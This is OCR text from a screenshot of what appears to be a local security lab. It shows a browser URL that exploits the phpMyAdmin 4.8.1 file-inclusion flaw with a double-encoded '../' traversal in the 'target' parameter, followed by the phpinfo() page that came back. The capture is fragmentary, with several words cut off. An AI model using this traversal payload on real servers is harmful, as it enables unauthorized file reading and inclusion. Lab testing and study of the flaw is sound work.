 localhost/phpMyAdmin-4.8.1-all-languages/phpMyAdmin-4.8.1-all-languages/index.php?target=db_sql.php%253f/../../../phpinfo.php
World·GitH... 漏洞银行(BUGBAN... 快速上手 — Requ... SQL 语法 51 HtmlEncode编码,... 快速操作Linux终端... xpath注入详解 -... 在线计算文件 MD5 php代码在线测试,...
hpMyAdmin
← 服务器: localhost
数据库 SQL 状态 账户 导出 导入 设置 复制 变量
收藏夹
ation_schema
mance_schema
y
os
PHP Version 5.5.38
php
System Windows NT DESKTOP-6FLF098 6.2 build 9200 (Windows 8 Home Premium Edition) i586
Build Date Jul 20 2016 11:08:49
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack" "--without-
mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\x86\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle\x86\instantclient10\sdk,shared" "-
-with-oci8-11g=C:\php-sdk\oracle\x86\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual
Directory
Support
enabled
Configuration
File (php.ini)
Path
C:\WINDOWS
Loaded
Configuration
File
D:\phpStudy\php\php-5.5.38\php.ini
Scan this dir
for additional
.ini files
(none)
Additional
控制台